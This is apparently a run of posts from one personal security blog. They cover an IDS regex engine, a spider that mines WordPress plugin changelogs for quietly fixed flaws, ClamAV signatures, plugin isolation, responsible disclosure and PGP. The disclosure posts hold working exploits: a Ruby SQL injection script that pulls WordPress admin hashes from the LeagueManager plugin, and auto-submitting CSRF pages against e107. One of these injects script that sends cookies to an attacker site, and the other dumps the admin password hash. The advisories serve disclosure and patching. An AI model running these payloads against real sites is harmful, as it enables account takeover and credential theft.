>         string searchBlock = "";
>         for(rulesIter = this->rules->begin(); rulesIter != this->rules->end(); rulesIter++) {
>             if(rulesIter == this->rules->begin()) //Construct a big fat regex from all of the rules.
>                 searchBlock += ".*(" + rulesIter->first + ").*";
>             else                searchBlock += "|.*(" + rulesIter->first + ").*";
>         }
>         this->globalMatchBlock = newregex(searchBlock);
Basically all this does is stick them all together into one OR statement regex to match text on. The result is that the match block will stop on the first match that occurs, and the resultant regex array will only contain text at index (if you want to call it that) where the match occurred. So for example:
.*(match).*|.*(me).*|.*(please).*
If I have the text of “match” then the array index [1] will have “match” in it. Which resulted in this function:
> voidDB::search(string &currLine)
> {
>     smatch result;
>     ofstream outfile;
>     regex_search(currLine, result, *globalMatchBlock);
>
>     for(int i = 0; i < result.size(); i++){
>         if(result[i].length() > 2 && i != 0) {
>             outfile << "Match: " << (*rulesVec)[i-1].alert << endl; //Access alert in vector at that index, since that's the one that matched...
>             outfile << "From: " << result[0] << endl << endl;
>
>             outfile.flush();
>        }
So basically it will search through the text, and if the array index contains a match, it will look up the alert in the established rule vector, resulting in O(n)+O(1) lookup efficiency. The initial O(n) comparison seems slow from an algorithm perspective, but the length comparisons won’t use up much CPU time compared to a rule comparison against a map, or hash map.
Limitations
The limitations are that the string buffer is a limited size, since only one match will occur based on the provided buffer (currLine). Another limitation is that one rule is only being matched per block. So if you had multiple rules being matched in a provided text block then you would only see one match occurring.
The Project and Getting Involved
You can find the project on my GitHub: https://github.com/jershmagersh/EspialIDS/
Currently there isn’t much of a ReadMe, and other necessities, but these will come with time. If you’d like to get involved please contact me. Currently the only developer involved is myself.
Intro
I first saw this concept in Australia at Ruxcon 2012, which basically comprised of looking at change logs and other available information online to derive vulnerabilities for earlier versions of web applications. This is fairly similar to reverse engineering a patch, say on path tuesday, for information regarding what security fixes that were set into place, but not disclosed publicly. This is obviously much less of a challenge when you have open source projects, which have publicly available change logs of what changes were set into place. I’ve been picking on WordPress a lot over the past while, especially the plugin structure, but I found this was a nice place to start with spidering of this kind.
Why?
Well basically people are pretty slow at patching things, especially when it comes to random plugins in their WordPress installation. So if you can find vulnerabilities that were patched privately, and haven’t had an exploit released for them (which inherently be exploited by a group of kiddies) then your chances are high that your target hasn’t kept up with their patching cycle, and/or you can release an exploit that has had the hard work done for you - if you think finding web app exploits is hard work :).
Code
I’ve written some Ruby code that uses the current website structure in place to spider the top ‘tagged’ plugins for security based information in their change log sections. Basically grabs the tags, sorts them by their font size (font size pertaining to popularity), grabs the page numbers for the plugins (nicely available at the bottom of each initial result page), goes through each of them to find the plugin links, grabs the change log information, and matches it based on security key words.
Grab it on github: https://github.com/jershmagersh/WPPluginChangeLogScan
Output
Here’s the first few lines found:
$ ruby vulnSpider.rb

Would you like to search for plugins?

y

Getting most popular tags...

Starting with the most popular: widget

Grabbing links...

Plugin: Image Store

URI: http://wordpress.org/plugins/image-store/changelog/

Version: 3.3.0

Log: Security Update

Plugin: Image Store

URI: http://wordpress.org/plugins/image-store/changelog/

Version: 3.2.9

Log: Security Update

Plugin: Feedweb

URI: http://wordpress.org/plugins/feedweb/changelog/

Version: 1.9

Log: Security problem fixed. Redundant code removed.

Plugin: Feedweb

URI: http://wordpress.org/plugins/feedweb/changelog/

Version: 1.7.4

Log: Serious security issue fixed.

Plugin: Feedweb

URI: http://wordpress.org/plugins/feedweb/changelog/

Version: 1.2.8

Log: Security update.

Plugin: Feedweb

URI: http://wordpress.org/plugins/feedweb/changelog/

Version: 1.2.6

Log: Important security update.

Plugin: Easy

URI: http://wordpress.org/plugins/easy/changelog/

Version: 0.8

Log: The security time comes.

All the input fields are now automatically escaped during the widget saving process. All the escapes techniques are defined for each field separately.

If you define your own item (meaning, if you extend the Easy of by your own bricks), doesn't matter if View or Control you can choose from any WordPress built in sanitize, escape function as well as native PHP functions and functions that comes with this plug-in (more in the Documentation).

Plugin: Hit Sniffer Live Blog Analytics

URI: http://wordpress.org/plugins/hit-sniffer-blog-stats/changelog/

Version: 2.5.9

Log: Security Fix: Option to enable hitsniffer dashboard widget for administrators only. ( Thanks to R. Ramos )

Plugin: Hit Sniffer Live Blog Analytics

URI: http://wordpress.org/plugins/hit-sniffer-blog-stats/changelog/

Version: 1.9.6

Log: Security Fix
Intro
I’ve started learning how to create different types of signatures in ClamAV. The signature types are fairly straight forward, but creating them in order to avoid false positives, and to provide reliable detection even when common AV bypass methods are used is not an easy task.
The bulk of what I’ll be discussing can be found here: http://www.clamav.net/doc/latest/signatures.pdf and here: http://www.clamav.net/doc/webinars/Webinar-Alain-2009-03-04.pdf

To get started, grab ClamAV: http://www.clamav.net/lang/en/download/ I’ll be running the tools under Kali Linux, and used apt-get clamav to grab them. The tools that will be used throughout this post are sigtool and clamscan.
MD5/MD5 PE Section Based Signatures
The first signature approach is taking the MD5 hash of the executable itself and setting it into this format: hash:size:name
The sigtool that will come with installing clamav will produce this format for you of a given executable. While looking for a piece of malware to mess with I came across this dealio: http://www.exploit-db.com/exploits/25912 so compiled it, and used this throughout my testing.
Here’s an example (Signatures have to be stored in .hdb files for this sig format):

Then we can use that bad boy in an hdb file and scan for that signature in a target exe:

Now that’s great, but as you can guess an MD5 signature isn’t extremely practical considering a single small change within the source code. For example, the following:

The text is very similar in many ways, and as you can see results in completely different signatures. This is due to the fact that the creators of MD5 created this hash function to be cryptographically sound and to provide a unique checksum in which similarities between the input and output data could not be seen (confusion & diffusion). The result being that their use in antivirus detection could be easily bypassed with a small amount of changes to the binary in question.
PE Section Based Signatures
What next? Well, we could break the PE into its respectable sections, and grab an MD5 from each of those. This is known as PE Section Based signatures. In order to grab those sections I came across this handy dandy script: http://hexacorn.com/d/PESectionExtractor.pl
Here’s it in action:

The resulting sections can then be added to a .mdb file with the following command:

Which can then be used in a scan:

Body-Based Signatures
Okay, now things start to get really interesting. What if we started looking at the body of what we want to detect? Well, then our only limitation is essentially the body itself. All data in body based signatures is represented in hex. You can use the --hex-dump flag in sigtool for converting strings.
There’s a number of ways to get hex from a binary file, I’ll be using IDA to grab instructions and strings through the hex view.
This is the most basic format for signatures in .db files:
Malware_Name=Hex
I won’t be listing all of the functions of this format here since they can be found in the clamav manual but here’s a demonstration of using strings from the compiled exploit:

Then grabbed the hex representation from IDA:

The format for this signature is:
MalwareName:TargetType:Offset:HexSignature[:MinFL:[MaxFL]]
You specify a name for the malware, the target type will be anything from binary to HTML represented by an integer, the offset into the file (EOF+bytes, EP+bytes etc…), the hex sig to match, and floating offsets give you some breathing room to match on (see the documentation for further details).
So if we want to match on that string, we can make a signature like this:
Exploit.RingZ:1:*:4E6F206C75636B2C2072756E20657870
And do a scan:

Cool, lets get a bit more dynamic:
Match --- Windows NT/ then match on anything *, then match on our previous string to match:
Exploit.RingZ:1:*:2D2D2D0A0D57696E646F7773204E542F*4E6F206C75636B2C2072756E20657870
Byte range between strings: Exploit.RingZ2:1:*:324B382F372F38{1-9}206C6F63616C2072696E673020657870
These are some basic examples, but these could be bypassed simply by modifying the strings prior to compiling or editing the binary itself. Ideally you would want to match on a critical component of the binary, that woud be unique to the binary itself in order to not generate false positives.
Where things start to get even more complex are with logical signatures, which allow further flexibility.
Logical Signatures
You can use logical expressions with sub-signatures to make even more powerful matches. These signatures are formatted like so:
SignatureName;TargetDescriptionBlock;LogicalExpression;Subsig0;
Subsig1;Subsig2;...SubsigN
Logical expressions involve common operators as seen in programming languages, and adhere to the supplied Subsigs. I’ve combined the two signatures already specified into a logical signature that requires both of the signatures to be positive in order to declare a file as being infected with the & operand:
Exploit.RingZ;Target:0;(0&1);2D2D2D0A0D57696E646F7773204E542F*4E6F206C75636B2C2072756E20657870;324B382F372F38{1-9}206C6F63616C2072696E673020657870
This would then be stored in a .ldb file to be used in scans.
There’s a Lot More to This
Well, I’ve scratched the surface of creating a number of different types of signatures in ClamAV, but there’s a number of other signature formats to expand on and ways to expand those mentioned accordingly. Now that you’ve got a taste go take a read over the documentation and start writing some yourself!
Cheers,
~Josh
Intro
Recently I’ve working with some open source Wordpress plugins to identify some vulnerabilities, and I’ve noticed some issues I would like to address.
Essentially when you install a wordpress plugin, it becomes a part of your code base, and a part of your database. Wordpress itself has been scrutinized to the extent where it is getting fairly secure (no major vulnerabilities, I guarantee you can disclose a directory by navigating to a default plugin under wp-content/plugins/*.php or even navigating to the template directory - this is since most admins leave verbose PHP errors on and these scripts don’t know how to handle direct GET requests). The issue is that when a Wordpress installation is made, the default functionality isn’t always functional enough for the end user. The result is that additional add-ons - in this case plugins - are searched for, uploaded and added to the website accordingly. Now, once this occurs the plugin makes changes to your install base, and can make reference to your core database for pulling its needed information. This results in expanding your attack surface to the code within that plugin.
The Issue
Well, so you’ve installed your nifty plugin that lets you do something awesome with your Wordpress installation. This plugin has been open to the development of a number of individuals, so it has a ton of nifty functionality, has been tested accordingly, and committed to the code base with a version release. It must be okay to add to my website right? It must be secure since so many people use it on a daily bases. Well actually, no. Unless somebody has gone through and done a pentest on the plugin (like I’ve been doing - and even then there’s really no guarantee that all aspects have been covered) then there’s no verification that the plugin is secure. Lets take a look at what I mean (from a site which actually uses Wordpress and has been compromised :) - http://www.exploit-db.com/owned-and-exposed/ ): Exploit-db
Code execution, SQL injection, XSS, etc. etc. brought on by plugins.
Working Toward a Solution
Plugin isolation would have to take part on both the development side and the installer (Wordpress user’s) side. Currently when plugins conduct database queries through a global variable constructed using this call:
> wp-includes/load.php: $wpdb = new wpdb( DB_USER, DB_PASSWORD, DB_NAME, DB_HOST );
This is then called by the plugin like so (taken from a plugin that I found a vulnerability in recently):
> $wpdb->query( "DELETE FROM {$wpdb->leaguemanager} WHERE id = {$league_id}" );
This results in the plugins making function calls at the same level of the Wordpress installation itself which makes things like querying the database for the administrative hash possible (via SQL injection or what have you). A proposed theoretical solution would be to segregate these into separate databases, and file permission users/groups.
Database Hardening
The main database would copy over needed data to the plugin database in order for the same data to be readily available, but leave sensitive information like wp_login in the main database where its confidentiality/integrity can be maintained (to some extent) by the Wordpress code that it is being queried by. The plugin database would obviously also have permissions restricted so that the main database could not be queried (or else the attacker could query for the database with this information). The result being that the plugin should have all information readily available to it to read/write to, while hardening the database attack surface of the main database.
Filesystem Hardening
The plugin oriented data would then be set under a unique user/group that would restricted to its own areas for writing/executing within the file system through means such as http://suphp.org/Home.html that provide execution of PHP scripts segregated to a specific user/group. The result being that if a code execution takes place through the means of a plugin, the attacker would be isolated to that section of the filesystem. Now, when further code can be executed through an environment there is other means of breaking out of these restrictions such as privilege escalation, but this would provide yet another layer of security which needs to be bypassed.
This would provide a ‘sandbox’ at the database end and web application end that would provide failsafes in the event that a plugin is compromised in your infrastructure. Obviously this isn’t the most realistic approach, especially for websites using completely free open source solutions like Wordpress - since they’re most likely low on funds etc… which would also result in most like shared hosting environments where the user has no control over database management and/or operating system management.
Filtering the Bad Stuff
Since the two preceding sections would not address things like reflected/stored XSS etc.. there could also be the alternative of Wordpress having mechanisms to prevent web application oriented attacks.
Wordpress currently provides mechanisms for filtering bad requests, like the class mentioned before contains the function prepare:
> function prepare( $query, $args = null )
Which * Prepares a SQL query for safe execution. Uses sprintf()-like syntax. Which should be used by plugin devs when making queries, so the query mentioned before should look like:
> $wpdb->query($wpdb->prepare( "DELETE FROM {$wpdb->leaguemanager} WHERE id = {$league_id}" ));
After rummaging through a large amount of Wordpress code I just want to state that the way Wordpress would be filtering posted content in comments, etc… could also be filtered by a query they’re making for XSS requests, and the like.
Theoretically if Wordpress itself had security mechanisms in place for every form of web application vulnerability that could be queried by a plugin in order to secure each application request then plugin vulnerabilities would not exist (as long as the developers chose to use those mechanisms). Those most likely already exist, since global PHP functions should be able to be queried by the plugin applications, but that will have to be saved for another post.
Anyways, there’s so many things on the go right now that I have had barely any time to make new posts. I’ll be doing more research in the near future but I’m currently engulfed by other commitments. More posts will be coming eventually though :)
Stay safe,
~Josh
I’ve been working on auditing WordPress plugins over the past while for vulnerabilities. This one has a fairly large install base (google the google dork), and this exploit through a publicly available input.
As stated in the advisory the staff at WordPress ([email protected]) have decided to close down the plugins since the original author has decided discontinue his involvement in the project: http://wordpress.org/support/topic/plugin-leaguemanager-plugin-future the result is that unfortunately users will have to patch the vulnerability themselves. I’ve included a small mitigation technique in the advisory to address this.
Update:
The original author has released a patch for the vulnerability and the plugin has been brought back online: http://wordpress.org/extend/plugins/leaguemanager/changelog/ please upgrade to the latest version 3.8.1.
#!/usr/bin/ruby
#
# Exploit Title: WordPress LeagueManager Plugin v3.8 SQL Injection
# Google Dork: inurl:"/wp-content/plugins/leaguemanager/"
# Date: 13/03/13
# Exploit Author: Joshua Reynolds
# Vendor Homepage: http://wordpress.org/extend/plugins/leaguemanager/
# Software Link: http://downloads.wordpress.org/plugin/leaguemanager.3.8.zip
# Version: 3.8
# Tested on: BT5R1 - Ubuntu 10.04.2 LTS
# CVE: CVE-2013-1852
#-----------------------------------------------------------------------------------------
#Description:
#
#An SQL Injection vulnerability exists in the league_id parameter of a function call made
#by the leaguemanager_export page. This request is processed within the leaguemanager.php:
#
#if ( isset($_POST['leaguemanager_export']))
#               $lmLoader->adminPanel->export($_POST['league_id'], $_POST['mode']);
#
#Which does not sanitize of SQL injection, and is passed to the admin/admin.php page
#into the export( $league_id, $mode ) function which also does not sanitize for SQL injection
#when making this call: $this->league = $leaguemanager->getLeague($league_id);
#The information is then echoed to a CSV file that is then provided.
#
#Since no authentication is required when making a POST request to this page,
#i.e /wp-admin/admin.php?page=leaguemanager-export the request can be made with no established
#session.
#
#Fix:
#
#A possible fix for this would be to cast the league_id to an integer during any
#of the function calls. The following changes can be made in the leaguemanager.php file:
#$lmLoader->adminPanel->export((int)$_POST['league_id'], $_POST['mode']);
#
#These functions should also not be available to public requests, and thus session handling
#should also be checked prior to the requests being processed within the admin section.
#
#The responsible disclosure processes were distorted by the fact that the author no longer
#supports his well established plugin, and there are currently no maintainers. After
#e-mailing the folks over at [email protected] they've decided to discontinue the plugin
#and not patch the vulnerability.
#
#The following ruby exploit will retrieve the administrator username and the salted
#password hash from a given site with the plugin installed:
#------------------------------------------------------------------------------------------
#Exploit:

require 'net/http'
require 'uri'

if ARGV.length == 2
post_params = {
'league_id' => '7 UNION SELECT ALL user_login,2,3,4,5,6,7,8,'\
'9,10,11,12,13,user_pass,15,16,17,18,19,20,21,22,23,24 from wp_users--',
'mode' => 'teams',
'leaguemanager_export' => 'Download+File'
}

target_url = ARGV[0] + ARGV[1] + "/wp-admin/admin.php?page=leaguemanager-export"

begin
resp = Net::HTTP.post_form(URI.parse(target_url), post_params)
rescue
puts "Invalid URL..."
end

if resp.nil?
print_error "No response received..."

elsif resp.code != "200"
puts "Page doesn't exist!"
else
admin_login = resp.body.scan(/21\t(.*)\t2.*0\t(.*)\t15/)

if(admin_login.length > 0)
puts "Username: #{admin_login[0][0]}"
puts "Hash: #{admin_login[0][1]}"
puts "\nNow go crack that with Hashcat :)"
else
puts "Username and hash not received. Maybe it's patched?"
end
end
else
puts "Usage: ruby LeagueManagerSQLI.rb \"http://example.com\" \"/wordpress\""
end

#Shout outs: Graycon Group Security Team, Red Hat Security Team, Miss Umer, Tim Williams, Dr. Wu, friends & family.
#
#Contact:
#Mail: [email protected]
#Blog: infosec4breakfast.com
#Twitter: @jershmagersh
#Youtube: youtube.com/user/infosec4breakfast
Seriously?
I stumbled across this today at work: Montreal student expelled for being a whistle blower on school software flaw, students’ union calling for reinstatement. Not only did he disclose the vulnerability but wanted to help fix it. Do you know what would happen in the security world if everyone got arrested for responsible disclosure? It wouldn’t happen, you wouldn’t get your patches (for the most part) and bad guys would be exploiting your vulnerabilities indefinitely.
Hitting Close to Home
I’ve actually endured a similar experience, however, I was given the advice to conduct my forthcoming actions in an anonymous manner, which I took accordingly. I can’t give details of the events, but I can say that I’m very disappointed in institutions and organizations take on someone disclosing vulnerabilities to them responsibly.
What if he went the other way? How would this have turned out? If he’s smart enough to find the vulnerability, he is sure smart enough to make off with the data anonymously, and not even have the vulnerability patched after the fact, leaving data completely exposed to the wild west of the internet.
This was a short post, but just wanted to get that off my back. More to come :)
-Josh
Intro
Looks like it’s time to publicly disclose these vulnerabilities. They’ve been discussed with the vendor, and fixes have been made. I’ve also grabbed CVE-IDs for each of the vulnerabilities involved. The following discussions involves my exploits, disclosures, and a demonstration video concerning the vulnerabilities.
e107 v1.0.1 Administrator CSRF Resulting in Arbitrary Javascript Execution
# Exploit Title: e107 v1.0.1 Administrator CSRF Resulting in Arbitrary Javascript Execution
# Google Dork: intext:"This site is powered by e107"
# Date: 01/01/13
# Exploit Author: Joshua Reynolds
# Vendor Homepage: http://e107.org
# Software Link: http://sourceforge.net/projects/e107/files/e107/e107%20v1.0.1/e107_1.0.1_full.tar.gz/download
# Version: 1.0.1
# Tested on: BT5R1 - Ubuntu 10.04.2 LTS
# CVE: CVE-2012-6433
------------------------------------------------------------------------------------------
Description:

A Cross-Site Request Forgery vulnerability exists in the /e107_admin/newspost.php?create
function, in which an attacker can create a malicious POST request that could be sent by a
logged in e107 Administrator (upon visiting a malicious site using an iFrame known as a
drive-by attack, or other means). This is possible since e-tokens or any other request
validation is not used during this type of request. The severity of this vulnerability
increases when the Administrator has the ability to post News Items containing javascript.

This results in an attacker having the ability to force an administrator to post any arbitrary
javascript to the front page of the e107 site. Also, once posted, the resulting page:
/e107/e107_admin/newspost.php displays the new content to the Administrator, and if this
javascript is set in the news_title POST parameter, it is executed on this page in the
context of the Administrator. This results in the ability for an attacker to use any type
of javascript attack at this point in time on the Administrator through the backend news
items, and/or on the front end to any logged in user that may visit this page. What
naturally comes to mind is session hijacking through established User/Administrator cookies.
------------------------------------------------------------------------------------------
Exploit:

<html>
<body onload="document.formCSRF.submit();">
<form method="POST" name="formCSRF" action="http://[site]/e107_admin/newspost.php?create">
<input type="hidden" name="cat_id" value="1"/>
<input type="hidden" name="news_title" value="<script>location.href='http://[evil_site]/cookiemonster.php?cookie='+document.cookie;</script>"
<input type="hidden" name="news_summary" value=""/>
<input type="hidden" name="data" value=""/>
<input type="hidden" name="news" value=""/>
<input type="hidden" name="sizeselect" value=""/>
<input type="hidden" name="preimageselect" value=""/>
<input type="hidden" name="news_extended" value=""/>
<input type="hidden" name="extended" value=""/>
<input type="hidden" name="sizeselect" value=""/>
<input type="hidden" name="preimageselect" value=""/>
<input type="hidden" name="file_userfile[]" value=""/>
<input type="hidden" name="uploadtype[]" value="resize"/>
<input type="hidden" name="resize_value" value="100"/>
<input type="hidden" name="news_allow_comments" value="0"/>
<input type="hidden" name="news_rendertype" value="0"/>
<input type="hidden" name="news_start" value=""/>
<input type="hidden" name="news_end" value=""/>
<input type="hidden" name="news_datestamp" value=""/>
<input type="hidden" name="news_userclass[0]" value="1"/>
<input type="hidden" name="news_author" value="1"/>
<input type="hidden" name="submit_news" value="Post news to database"/>
<input type="hidden" name="news_id" value=""/>
</form>
</body>
</html>
------------------------------------------------------------------------------------------
Fix:

The bug has been fixed in the following revision: r12992
Upgrade to v1.0.2
------------------------------------------------------------------------------------------
Shout outs: Red Hat Security Team, Ms. Umer, Dr. Wu, Tim Williams, friends, & family.

Contact:
Mail: [email protected]
Blog: infosec4breakfast.com
Twitter: @jershmagersh
Youtube: youtube.com/user/infosec4breakfast

e107 v1.0.2 Administrator CSRF Resulting in SQL Injection
# Exploit Title: e107 v1.0.2 Administrator CSRF Resulting in SQL Injection
# Google Dork: intext:"This site is powered by e107"
# Date: 01/01/13
# Exploit Author: Joshua Reynolds
# Vendor Homepage: http://e107.org
# Software Link: http://sourceforge.net/projects/e107/files/e107/e107%20v1.0.2/e107_1.0.2_full.tar.gz/download
# Version: 1.0.2
# Tested on: BT5R1 - Ubuntu 10.04.2 LTS
# CVE: CVE-2012-6434
-----------------------------------------------------------------------------------------
Description:

Cross-Site Request Forgery vulnerability in the e107_admin/download.php page, which is also vulnerable to SQL injection in the POST form. The e-token or ac tokens are not used in this page, which results in the CSRF vulnerability. This in itself is not a major security vulnerability but when done in conjunction with a SQL injection attack it can result in complete information disclosure.

The parameters which are vulnerable to SQL injection on this page include: download_url, download_url_extended, download_author_email, download_author_website, download_image, download_thumb, download_visible, download_class.

The following is an exploit containing javascript code that submits a POST request on behalf of the administrator once the page is visited. It contains a SQL injection that would provide the username and password (in MD5) of the administrator to be added to the Author Name of a publicly available download.
------------------------------------------------------------------------------------------
Exploit:

<html>
<body onload="document.formCSRF.submit();">
<form method="POST" name="formCSRF" action="http://[site]/e107/e107102/e107_admin/download.php?create">
<input type="hidden" name="cat_id" value="1"/>
<input type="hidden" name="download_category" value="2"/>
<input type="hidden" name="download_name" value="adminpassdownload"/>
<input type="hidden" name="download_url" value="test.txt', (select concat(user_loginname,'::',user_password) from e107_user where user_id = '1'), '', '', '', '', '0', '2', '2', '1352526286', '', '', '2', '0', '', '0', '0' ) -- -"/>
<input type="hidden" name="download_url_external" value=""/>
<input type="hidden" name="download_filesize_external" value=""/>
<input type="hidden" name="download_filesize_unit" value="KB"/>
<input type="hidden" name="download_author" value=""/>
<input type="hidden" name="download_author_email" value=""/>
<input type="hidden" name="download_author_website" value=""/>
<input type="hidden" name="download_description" value=""/>
<input type="hidden" name="download_image" value=""/>
<input type="hidden" name="download_thumb" value=""/>
<input type="hidden" name="download_datestamp" value=""/>
<input type="hidden" name="download_active" value="1"/>
<input type="hidden" name="download_datestamp" value="10%2F11%2f2012+02%3A47%3A47%3A28"/>
<input type="hidden" name="download_comment" value="1"/>
<input type="hidden" name="download_visible" value="0"/>
<input type="hidden" name="download_class" value="0"/>
<input type="hidden" name="submit_download" value="Submit+Download"/>
</form>
</body>
</html>
------------------------------------------------------------------------------------------
Fix:

This bug has been fixed in the following revision: r13058
------------------------------------------------------------------------------------------
Shout outs: Red Hat Security Team, Ms. Umer, Dr. Wu, Tim Williams, friends, & family.

Contact:
Mail: [email protected]
Blog: infosec4breakfast.com
Twitter: @jershmagersh
Youtube: youtube.com/user/infosec4breakfast
Video
Overview
PGP (Pretty Good Privacy) is an asymmetric trusted key structure that uses the concept of establishing a “web of trust” between patrons delivering data (in this case I will be discussing it in relation to e-mail). Asymmetric keys coincide with the Public and Private key model, in which data can only be encrypted with one key and decrypted with the other. The result is that a user can distribute his/her public key (which will then be public knowledge) without compromising authentication/integrity and confidentiality of the data being exchanged.
Digital Signatures
Digital signatures provide a method of establishing who the message was sent from (authentication/authenticity) and integrity. This is accomplished through a digital signature which is created using the sender’s private key and a hashing algorithm (typically SHA-1). A checksum is produced using a modern one-way, fixed length, cryptographic hash cipher, such as SHA-1, SHA-256, MD5 etc… which is then encrypted with the sender’s private key. A digital signatures is then appended to the message being sent. When received it is decrypted with the sender’s public key (which is obviously available to the receiver), and the same cryptographic hash cipher is used to produce a checksum from the same message. If these checksums match, then integrity has been held during transmission, and the message is authenticated through only being able to decrypt the message with the sender’s public key.
Confidentiality
Confidentiality is provided through generation of a random key to be used with a modern symmetric cryptographic cipher. The data being sent is then encrypted using the random symmetric key with the cipher, and the random generated key is then encrypted with the receiver’s public key. Since the receiver’s private key should not be known to anyone except for him/her, the symmetric key can be decrypted using the private key, which is then used by the receiver to decrypt the original message.
Web of Trust

In more recent developments there have been established certificate authorities for distribution and acquisition of official public keys (common to the method that is used to distribute SSL certificates online). Other examples are third parties vouching that you are in fact the communicating entity in question. An example I can give of this is the http://keyserver.pgp.com/vkd/GetWelcomeScreen.event public key server which requires e-mail verification of associated public keys. Once verified your PGP public key will be distributed through this server.
The Web of Trust is essentially users acquiring keys from trusted sources which are then added to his/her key ring to establish trusted links between communicating entities. This would typically not involve a CA, and thus semi-ambiguous level of trust is assigned to acquired keys. For instance, I will be posting my public key for [email protected] through this post, since only I possess access to this account through multiple security measures, this will most likely be a trusted vector of receiving my public key. GPGTools which is what I have installed on OSX (which I will be talking about later) also has a PGP public key distribution server that can be used to acquire and distribute user’s public keys. A “web” is established multiple communicating entities are established of having certain keys. An established level of trust can be assigned to keys in order to provide a level of trust for that key in question.
Once a key ring contains the public key for a user, then confidential encrypted information can be sent to the user in question, as well as being able to maintain authentication and integrity of received messages from that user.

GPGTools is a great and simplistic way to set up PGP keys to be used with your e-mail address on OSX. Other PGP based tools are available for all other OS’s such as gnuPG and numer of others. I’ll be covering GPGTools in this post since this is what I’m using. To get started check out this tutorial. Once you have GPG installed, and you’ve generated your super secure keys, you should distribute your public key to some distribution servers so people can get ahold of it. First, use the built-in functionality in the GPG Keychain Access app:

This will provide a copy of your public key to the GPG key server, which can then be searched for by others using GPG clients, and can then be added automatically to keychains when selected by others.
